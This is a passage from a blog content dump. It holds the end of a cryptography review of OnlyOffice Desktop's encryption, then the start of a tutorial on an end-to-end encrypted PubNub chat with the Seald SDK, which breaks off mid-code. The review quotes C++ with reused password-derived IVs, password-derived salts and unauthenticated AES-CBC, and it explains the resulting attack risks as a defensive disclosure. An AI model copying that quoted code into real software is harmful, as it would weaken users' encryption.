NSOpenSSL::PBKDF2_desktop(sPassword, sSalt);\n    return true;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThis function has two issues:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Ethe first one is that the \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E is never given (as is it always called with one argument only);\u003C\u002Fli\u003E\u003Cli\u003Ethe second one is that if it were called with a second argument, it wouldn't be used: \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E is initialized with \u003Ccode\u003Earguments[0]\u003C\u002Fcode\u003E instead of \u003Ccode\u003Earguments[1]\u003C\u002Fcode\u003E, so \u003Ccode\u003EPBKDF2_desktop\u003C\u002Fcode\u003E would be called with \u003Ccode\u003EsPassword\u003C\u002Fcode\u003E as both the \u003Ccode\u003EsPassword\u003C\u002Fcode\u003E and the \u003Ccode\u003EsSalt\u003C\u002Fcode\u003E.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Ccode\u003EPBKDF2_desktop\u003C\u002Fcode\u003E is defined \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L320\"\u003Ehere\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Eunsigned char* PBKDF2_desktop(const std::string&amp; pass, const std::string&amp; salt)\n{\n    unsigned char* key_iv = NULL;\n    if (salt.empty())\n    {\n        unsigned int pass_salt_len = 0;\n        unsigned char* pass_salt = NSOpenSSL::GetHash((unsigned char*)pass.c_str(), (unsigned int)pass.length(), OPENSSL_HASH_ALG_SHA512, pass_salt_len);\n        key_iv = PBKDF2(pass.c_str(), (int)pass.length(), pass_salt, pass_salt_len, OPENSSL_HASH_ALG_SHA256, 32 + 16);\n        openssl_free(pass_salt);\n    }\n    else\n    {\n        key_iv = PBKDF2(pass.c_str(), (int)pass.length(), (const unsigned char*)salt.c_str(), (unsigned int)salt.length(), OPENSSL_HASH_ALG_SHA256, 32 + 16);\n    }\n    return key_iv;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EBecause the \u003Ccode\u003Esalt\u003C\u002Fcode\u003E is empty in this codepath, OnlyOffice derives the \u003Ccode\u003Esalt\u003C\u002Fcode\u003E out of the password itself using a \u003Ccode\u003ESHA512\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis leads to having always the same key for a given password, which is in itself a bad practice.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003EMINOR\u003C\u002Fstrong\u003E, as this would only be problematic if it were an actual \"password\" which could be re-used elsewhere.\u003C\u002Fp\u003E\u003Cp\u003EWe had recommended generating a random salt and storing it in the document info (where the encrypted symmetric keys are stored), and retrieving it using the \u003Ccode\u003EreadPassword\u003C\u002Fcode\u003E which already parses the \u003Ccode\u003EdocInfo\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Ch4 id=\"encryption-decryption\"\u003EEncryption \u002F decryption\u003C\u002Fh4\u003E\u003Cp\u003EThe encryption was done via \u003Ccode\u003Eworker.js\u003C\u002Fcode\u003E that \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L104\"\u003Ecalls \u003Ccode\u003ECryptoAES_Encrypt\u003C\u002Fcode\u003E\u003C\u002Fa\u003E, which \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L2906\"\u003Ecalls Cpp code\u003C\u002Fa\u003E which calls \u003Ccode\u003EAES_Encrypt_desktop\u003C\u002Fcode\u003E defined \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L413\"\u003Eelsewhere\u003C\u002Fa\u003E:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003Ebool AES_Encrypt_desktop(const unsigned char* key_iv, const std::string&amp; input, std::string&amp; output)\n{\n    unsigned char* data_crypt = NULL;\n    unsigned int data_crypt_len = 0;\n    bool bRes = AES_Encrypt(OPENSSL_AES_256_CBC, key_iv, key_iv + 32, (unsigned char*)input.c_str(), (unsigned int)input.length(), data_crypt, data_crypt_len);\n    if (!bRes)\n        return false;\n    output = Serialize(data_crypt, data_crypt_len, OPENSSL_SERIALIZE_TYPE_BASE64);\n    openssl_free(data_crypt);\n    return true;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThis has two major issues :\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E1\u002F The IV is reused across encryption operations:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe IV comes from the derivation of the password (with the PBKDF2 described in the above paragraph), which always gives the same IV for a given password.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E as the CBC mode is used, which leaks some information when re-using the IV with the same key on similar clearTexts.\u003C\u002Fp\u003E\u003Cp\u003EWe had recommended generating a random 16 bytes IV for each encryption operation, and prepending the cipherText with the IV, instead of deriving the IV from the password.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E2\u002F No authentication of the encryption:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAES-CBC is not an authenticated symmetric encryption scheme (like ChaCha20 or AES-GCM are) which means an attacker could inject in the cipherText malicious blocks of encrypted data, which would be decrypted upon decryption without any warning. This has led (along with other vulnerabilities) to \u003Ca href=\"https:\u002F\u002Fefail.de\u002F?ref=blog.seald.io\"\u003Eefail.de\u003C\u002Fa\u003E attacks, which manage to exfiltrate encrypted data by injecting CBC gadgets that are in turn decrypted into a payload that exploits XSS vulnerabilities in the client that renders the decrypted data. This seems far-fetched, but there have been exploits in the wild of this.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E, as an attacker could alter an encrypted document in such a way that when a user decrypts it, the attacker would be able to inject a payload at the beginning of the document, which could be the basis of a multi-staged exploit.\u003Cbr\u003EWe had recommended doing either:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003Eswitch to another algorithm such as ChaCha20 or AES-GCM, or;\u003C\u002Fli\u003E\u003Cli\u003Eimplement a MAC (such as HMAC-SHA256) on the {IV + cipherText}, calculate this MAC with another key, append the result after the cipherText, and check the MAC upon decryption. If the MAC verification fails, it means the cipherText has been corrupted, possibly by an attacker. To generate the other key, we would recommend deriving a 64 bytes instead of a 32 bytes key (assuming the IV is no longer derived from the password), using the first 32 bytes as the AES key, and the last 32 bytes as the MAC key.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EThe underlying function that actually executes the AES encryption \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L366\"\u003E\u003Ccode\u003EAES_Encrypt\u003C\u002Fcode\u003E\u003C\u002Fa\u003E is odd:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-cpp\"\u003E    bool AES_Encrypt(int type, const unsigned char* key, const unsigned char* iv, const unsigned char* data, const unsigned int&amp; size, unsigned char*&amp; data_crypt, unsigned int&amp; data_crypt_len)\n    {\n        EVP_CIPHER_CTX* ctx = EVP_CIPHER_CTX_new();\n        EVP_CIPHER_CTX_init(ctx);\n        EVP_EncryptInit_ex(ctx, _get_cipher_aes(type), NULL, key, iv);\n        EVP_CIPHER_CTX_ctrl(ctx, EVP_CTRL_GCM_SET_IVLEN, 16, NULL);\n        int out_len1 = (int)size + AES_BLOCK_SIZE;\n        int out_len2 = 0;\n        data_crypt = openssl_alloc(out_len1);\n        EVP_EncryptUpdate(ctx, data_crypt, &amp;out_len1, data, (int)size);\n        EVP_EncryptFinal_ex(ctx, data_crypt + out_len1, &amp;out_len2);\n        data_crypt_len = out_len1 + out_len2;\n        EVP_CIPHER_CTX_free(ctx);\n        EVP_cleanup();\n        return true;\n    }\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EIt instantiates a Cipher context with AES-CBC and then uses a function to set the IV length with a constant specific to another mode of encryption \u003Ccode\u003EEVP_CTRL_GCM_SET_IVLEN\u003C\u002Fcode\u003E (specific to AES-GCM), we really don't know what is the effect of this function call, and that's never a good thing when doing cryptography.\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003Eneeds more investigation,\u003C\u002Fstrong\u003E as we are unable to determine the potential side effects of such a function call.\u003C\u002Fp\u003E\u003Ch3 id=\"asymmetric-encryption\"\u003EAsymmetric encryption\u003C\u002Fh3\u003E\u003Ch4 id=\"key-generation\"\u003EKey generation\u003C\u002Fh4\u003E\u003Cp\u003EOnlyOffice uses \u003Ccode\u003E\u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fcore\u002Fblob\u002F6f8c741d5e73cb657b73060fff691438003d09b2\u002FCommon\u002F3dParty\u002Fopenssl\u002Fcommon\u002Fcommon_openssl.cpp?ref=blog.seald.io#L112\"\u003ERSA_generate_multi_prime_key\u003C\u002Fa\u003E\u003C\u002Fcode\u003E with a \u003Ccode\u003Eprimes\u003C\u002Fcode\u003E argument at \u003Ccode\u003E2\u003C\u002Fcode\u003E which is the default behavior of \u003Ccode\u003ERSA_generate_key_ex\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis is not an issue, just an oddity.\u003C\u002Fp\u003E\u003Ch4 id=\"encryption-decryption-1\"\u003EEncryption \u002F Decryption\u003C\u002Fh4\u003E\u003Cp\u003EIf the \u003Ccode\u003EUSE_DEPRECATED\u003C\u002Fcode\u003E code path is used, it uses RSA_NO_PADDING which would be a \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E issue, but it has apparently already been spotted.\u003C\u002Fp\u003E\u003Cp\u003EThe other code path that uses RSA_PKCS1_OAEP_PADDING is ok (even though Victor Shoup proposed OAEP+ that is even more \"optimal\" in 2001, it has never been implemented because the attacks against OAEP are only theoretical at this point).\u003C\u002Fp\u003E\u003Ch4 id=\"private-key-protection\"\u003EPrivate key protection\u003C\u002Fh4\u003E\u003Cp\u003EThe private key seems to be protected using the same symmetric encryption as above, which has the same flaws (which are \u003Cstrong\u003ECRITICAL\u003C\u002Fstrong\u003E), using a password \u003Ccode\u003Em_sPassword\u003C\u002Fcode\u003E which comes from tmpInfo (we found this \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Flib\u002Fsrc\u002Fcefwrapper\u002Fclient_renderer_wrapper.cpp?ref=blog.seald.io#L1508\"\u003Ehere\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\u003Cp\u003EOn this topic, we are not familiar with the mechanism used to pass the password to this context (using tmpInfo), we are unsure this is correctly handled.\u003C\u002Fp\u003E\u003Ch4 id=\"public-key-retrieval\"\u003EPublic key retrieval\u003C\u002Fh4\u003E\u003Cp\u003EThe public keys come from a \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002Fdesktop-sdk\u002Fblob\u002Ff261ef62248bb01f5f17ee25e655221a1e6883b2\u002FChromiumBasedEditors\u002Fplugins\u002Fencrypt\u002Fadvanced2\u002Fworker.js?ref=blog.seald.io#L87\"\u003E\u003Ccode\u003E'getsharingkeys'\u003C\u002Fcode\u003E command on the \u003Ccode\u003EcloudCryptoCommandMainFrame\u003C\u002Fcode\u003E\u003C\u002Fa\u003E which in turn seem to trigger \u003Ccode\u003EgetEncryptionAccess\u003C\u002Fcode\u003E \u003Ca href=\"https:\u002F\u002Fgithub.com\u002FONLYOFFICE\u002FAppServer\u002Fblob\u002F741c3a17abeac296ee1343cad3fa49d17526ca2c\u002Fpackages\u002Fasc-web-common\u002Fdesktop\u002Findex.js?ref=blog.seald.io#L70\"\u003Ehere\u003C\u002Fa\u003E, which in turn seems to request to the server the keys of the privacyRoom:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-javascript\"\u003E  return request({\n    method: \"get\",\n    url: `privacyroom\u002Faccess\u002F${fileId}`,\n    data: fileId,\n  });\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\u003Cp\u003EThere is no mechanism that I've seen that prevents the OnlyOffice server from introducing a new participant to the room. This is a literal backdoor : the server could become malicious to modify the keys in this array with a new public key, for which it has the private key, nearly silently (it could decrypt \u002F reencrypt for the other participants on-the-fly to keep the same number of participants).\u003C\u002Fp\u003E\u003Cp\u003EThis issue is \u003Cstrong\u003EMAJOR\u003C\u002Fstrong\u003E as this can lead to a literal backdoor if the servers are actively hacked.\u003C\u002Fp\u003E\u003Cp\u003EThe strategy around this issue would be to sign the list of the participants (metadata &amp; public keys) in such a way that the server cannot lie, or at least that it cannot lie once the participants have verified a client-side generated hash of the participants list via another channel at one point in the life-cycle of the privacyRoom (this is called the Trust On First Use paradigm, or TOFU). If signatures are introduced, separate key pairs will be needed, as one cannot sign and encrypt with the same key pair.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003EThis report is based on a partial code review only, we may have misunderstood some of the codebase, the findings need to be confirmed by the development team of OnlyOffice. The recommendations we made may have themselves flaws we are not aware of, their robustness needs to be confirmed as well before implementing them.\u003C\u002Fp\u003E",comment_id:"62c5492464e40b0001e5ad1e",feature_image:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F07\u002FAdobeStock_93086214-01.png",featured:b,visibility:c,created_at:"2022-07-06T10:34:44.000+02:00",updated_at:"2023-10-25T00:50:34.000+02:00",published_at:"2022-07-07T10:31:46.000+02:00",custom_excerpt:n,codeinjection_head:"{\n  \"fr\": \"revue-cryptographie-onlyoffice\",\n  \"en\": \"cryptography-review-onlyoffice\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,url:"https:\u002F\u002Fblog.seald.io\u002Fcryptography-review-onlyoffice\u002F",excerpt:n,reading_time:e,access:d,comments:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:m,meta_description:"At Seald, we reviewed the source code of OnlyOffice Desktop and found some weaknesses in the way the E2EE was implemented fro Private Rooms.",email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a},{id:"63344e457f645d00017cb761",uuid:"03a8a93c-798b-4917-9d42-b0676acaecd5",title:"How to build an end-to-end encrypted chat with PubNub and Seald 🔒💬",slug:"build-end-to-end-encrypted-chat-with-pubnub-and-seald",html:"\u003Cp\u003EHello 👋\u003C\u002Fp\u003E\u003Cp\u003EToday, let's discover \u003Cstrong\u003Ehow to build an\u003C\u002Fstrong\u003E \u003Cstrong\u003Eencrypted chat\u003C\u002Fstrong\u003E with \u003Cstrong\u003EPubnub\u003C\u002Fstrong\u003E and the \u003Cstrong\u003Eseald SDK.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003E👉 A fully working example of how to use PubNub and Seald can be found on: \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project?ref=blog.seald.io\"\u003Ehttps:\u002F\u002Fgithub.com\u002Fseald\u002Fpubnub-example-project\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat's Pubnub ?\u003C\u002Fstrong\u003E PubNub is a real-time communication service that can be integrated into most applications. Reliable and scalable, it can easily be integrated with most common frameworks.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWhat's Seald ?\u003C\u002Fstrong\u003E Seald.io offers an SDK that allows you to do \u003Cstrong\u003Eend-to-end encryption\u003C\u002Fstrong\u003E, with advanced management features, \u003Cstrong\u003Ewithout any priorcryptographic knowledge.\u003C\u002Fstrong\u003E This SDK can be integrated into web, backend, mobile, or desktop applications.\u003C\u002Fp\u003E\u003Ch2 id=\"why-use-end-to-end-encryption-\"\u003EWhy use end-to-end encryption? 🔒\u003C\u002Fh2\u003E\u003Cp\u003EEnd-to-end encryption offers \u003Cstrong\u003Ethe highest level of privacy and security.\u003C\u002Fstrong\u003E It allows encrypting sensitive data as soon as they are collected. An early encryption will reduce the attack surface of your app. Another advantage is that you can precisely \u003Cstrong\u003Emanage who can access the data.\u003C\u002Fstrong\u003E This will also protect when it is not in your scope, \u003Cstrong\u003Elike third party services.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEnd-to-end encryption allows you \u003Cstrong\u003Eto keep control at all times,\u003C\u002Fstrong\u003E when your data is in transit, when it is at rest, even when it is not in your hand. Thus, it offers a fare wider protection than other encryption technologies (TLS,full-disk-encryption, ...).\u003C\u002Fp\u003E\u003Cp\u003EWhenever you face a case where \u003Cstrong\u003Ecompliance is important\u003C\u002Fstrong\u003E (GDPR, HIPAA, SOC-2,...) or where you have \u003Cstrong\u003Esensitive data\u003C\u002Fstrong\u003E (medical, defense,...), end-to-end encryption is a must-have. But even for more commonplace data, it's good practice to have. A data breach is a devastating event that is becoming\u003Cstrong\u003E more and more frequent.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch2 id=\"why-use-seald-io-instead-of-pubnub-encryption-hook-\"\u003EWhy use Seald.io instead of PubNub encryption hook 👀\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EPubNub SDK offers a simple encryption hook, using the \u003Ccode\u003EcipherKey\u003C\u002Fcode\u003E argument when instantiating its SDK. Doing so will ensure that all uploaded messages are encrypted \u003Cstrong\u003Ebefore being sent.\u003C\u002Fstrong\u003E However, you have to do the key management yourself, which is \u003Cstrong\u003Ethe hardest part\u003C\u002Fstrong\u003E of an end-to-end encrypted system.\u003C\u002Fp\u003E\n\u003Cp\u003EVulnerabilities rarely come from the encryption itself, but most often \u003Cstrong\u003Efrom keys being leaked\u003C\u002Fstrong\u003E through flaws in the security model.\u003C\u002Fp\u003E\n\u003Cp\u003EUsing a third-party service for your security allows you \u003Cstrong\u003Eto not have a single point of failure.\u003C\u002Fstrong\u003E Seald.io proposes a robust security model, \u003Cstrong\u003Ecertified by the ANSSI,\u003C\u002Fstrong\u003E with real-time access-management control, user revocation and recovery, 2FA, and more.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"goals-\"\u003EGoals 🏆\u003C\u002Fh2\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EThis article explains how to integrate Seald with PubNub \u003Cstrong\u003Estep-by-step,\u003C\u002Fstrong\u003E in order to secure your chat with end-to-end encryption. We will build \u003Cstrong\u003Ean example messaging app,\u003C\u002Fstrong\u003E with the following features:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003EOne-to-one and group chat rooms.\u003C\u002Fli\u003E\n\u003Cli\u003EEach member has a dedicated chat room with every other user.\u003C\u002Fli\u003E\n\u003Cli\u003EAnyone can create a group chat room with multiple other users.\u003C\u002Fli\u003E\n\u003Cli\u003EUse end-to-end encryption for every message and file sent.\u003C\u002Fli\u003E\n\u003Cli\u003EAllow real-time access-management to chats.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch2 id=\"implementation-\"\u003EImplementation 🧠\u003C\u002Fh2\u003E\u003Ch3 id=\"set-up-a-pubnub-account-\"\u003ESet up a PubNub account 👤\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003ETo get started, you will need \u003Cstrong\u003Ea PubNub account.\u003C\u002Fstrong\u003E You can sign up \u003Ca href=\"https:\u002F\u002Fadmin.pubnub.com\u002F?ref=blog.seald.io#\u002Flogin\"\u003Ehere\u003C\u002Fa\u003E. Once logged in on your dashboard, you should see that \u003Cstrong\u003Ea demo app\u003C\u002Fstrong\u003E with a demo keyset has been created.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1142\" height=\"158\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F06\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage.png 1142w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003ESelect the demo keyset,\u003C\u002Fstrong\u003E and scroll to the configuration tab. For our demo, we need to activate \u003Ccode\u003EFiles\u003C\u002Fcode\u003E and \u003Ccode\u003EObjects\u003C\u002Fcode\u003E permissions. For the \u003Ccode\u003EObject\u003C\u002Fcode\u003E permission, we will use the following events: \u003Ccode\u003EUser Metadata Events\u003C\u002Fcode\u003E, \u003Ccode\u003EChannel Metadata Events\u003C\u002Fcode\u003E and\u003Ccode\u003EMembership Events\u003C\u002Fcode\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EOnce the keyset is created and configured, \u003Cstrong\u003Ewe need to copy it to our frontend.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELet's create a JSON file on the \u003Ccode\u003Esrc\u002F\u003C\u002Fcode\u003E folder, called \u003Ccode\u003Esettings.json\u003C\u002Fcode\u003E. We will use this file for all the API keys we will need. Starting with the PubNub keyset:\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-json\"\u003E{\n  &quot;PUBNUB_PUB_KEY&quot;: &quot;pub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;,\n  &quot;PUBNUB_SUB_KEY&quot;: &quot;sub-c-XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX&quot;\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"building-a-basic-chat-using-pubnub-\"\u003EBuilding a basic chat using PubNub 💬\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EWe will use PubNub for almost \u003Cstrong\u003Eevery backend task.\u003C\u002Fstrong\u003E Our backend will only handle user sign-up\u002Fsign-in, and use a minimalist user model with only an ID, a name, and an email.\u003C\u002Fp\u003E\n\u003Cp\u003EOn the front side, we need a small authentication interface.\u003C\u002Fp\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2022\u002F06\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"452\" height=\"549\"\u003E\u003C\u002Ffigure\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003EOnce the user has an account, the first thing they need is an instance of the PubNub SDK.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETo identify the user on Pubnub,\u003C\u002Fstrong\u003E we need to provide a UUID. To keep things simple, we will use the same id as on our backend.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nimport settings from '.\u002Fsettings.json' \u002F\u002F our settings file for API keys\n\n\u002F*\n...\n*\u002F\n\nconst pubnub = new PubNub({\n    publishKey: settings.PUBNUB_PUB_KEY,\n    subscribeKey: settings.PUBNUB_SUB_KEY,\n    uuid: currentUser.id\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ETo keep our backend as simple as possible, we will use PubNub's user metadata to exchange users' info. \u003Cstrong\u003EJust after the SDK instantiation,\u003C\u002Fstrong\u003E we simply call PubNub \u003Ccode\u003EsetUUIDMetadata\u003C\u002Fcode\u003E function.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nawait pubnub.objects.setUUIDMetadata({\n  uuid: currentUser.id,\n  data: {\n    email: currentUser.emailAddress,\n    name: currentUser.name\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Ch3 id=\"getting-initial-app-state-\"\u003EGetting initial app state 🌱\u003C\u002Fh3\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Cp\u003E\u003Cstrong\u003EThe first thing\u003C\u002Fstrong\u003E to do with PubNub is to retrieve all existing members and store them in our local data store.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\nconst existingMembers = await pubnub.objects.getAllUUIDMetadata()\ndispatch({\n  type: SET_USERS,\n  payload: {\n    users: existingMembers.data.map(u =&gt; new User({ id: u.id, name: u.name, emailAddress: u.email }))\n  }\n})\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEach chat room will correspond to a PubNub channel. We will also add some metadata to each channel:\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ccode\u003EownerId\u003C\u002Fcode\u003E: The ID of the user who created the room.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Eone2one\u003C\u002Fcode\u003E: A boolean to differentiate direct messaging rooms, and group rooms.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Ccode\u003Earchived\u003C\u002Fcode\u003E: A boolean, to hide a deleted group room.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe \u003Ccode\u003EownerId\u003C\u002Fcode\u003E metadata will be used later, when adding the Seald SDK. PubNub doesn't have an ownership concept, but Seald does. It will define who can add or remove users from a channel. It basically defines a group administrator.\u003C\u002Fp\u003E\n\u003Cp\u003EWe will start by \u003Cstrong\u003Eretrieving existing chat rooms.\u003C\u002Fstrong\u003E We will also need the room metadata, so we need to include custom fields. Then, we need to filter out archived rooms, and send everything to our data store. Finally, we \u003Ccode\u003Esubscribe\u003C\u002Fcode\u003E to the PubNub channel associated with the room, so we will receive new messages.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Retrieve rooms of which we are members\nconst memberships = await pubnub.objects.getMemberships({\n  include: {\n    customChannelFields: true\n  }\n})\nconst knownRooms = []\n\u002F\u002F For each room, retrieve room members\nfor (const room of memberships.data.filter(r =&gt; !r.channel.custom.archived)) {\n  const roomMembers = await pubnub.objects.getChannelMembers({ channel: room.channel.id })\n  knownRooms.push(new Room({\n    id: room.channel.id,\n    name: room.channel.name,\n    users: roomMembers.data.map(u =&gt; u.uuid.id),\n    ownerId: room.channel.custom.ownerId,\n    one2one: room.channel.custom.one2one\n  }))\n}\n\u002F\u002F Store rooms in our data store\ndispatch({\n  type: SET_ROOMS,\n  payload: {\n    rooms: knownRooms\n  }\n})\n\u002F\u002F Subscribe to channels to get new messages\npubnub.subscribe({ channels: knownRooms.map(r =&gt; r.id) })\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003ENow we have fetched all the rooms we are in. We need one last thing to finish app initialization: ensuring we have a \u003Ccode\u003Eone2one\u003C\u002Fcode\u003E room with every other member, including newly registered ones.\u003C\u002Fp\u003E\n\u003Cp\u003EFor every newly found user, \u003Cstrong\u003Ewe will create\u003C\u002Fstrong\u003E a new room and send a hello message. Then, we will set the room's metadata, and subscribe to it.\u003C\u002Fp\u003E\n\u003Cpre\u003E\u003Ccode class=\"language-js\"\u003E\u002F* frontend\u002Fsrc\u002FApp.js *\u002F\n\n\u002F\u002F Ensure that we have a one2one room with everyone\nconst one2oneRooms = knownRooms.filter(r =&gt; r.one2one)\nfor (const m of existingMembers.data.filter(u =&gt; u.id!== currentUser.id)) {\n    if (!one2oneRooms.find(r =&gt; r.users.includes(m.id))) {\n      \u002F\u002F New user found: generating a new one2one room\n      const newRoomId = PubNub.generateUUID()\n      const newRoom = new Room({\n            id: newRoomId,\n            users: [currentUser.id, m.id],\n            one2one: true,\n            name: m.name,\n            ownerId: currentUser.id\n          })\n      \u002F\u002F Add the new room to our local list\n      dispatch({\n        type: EDIT_OR_ADD_ROOM,\n        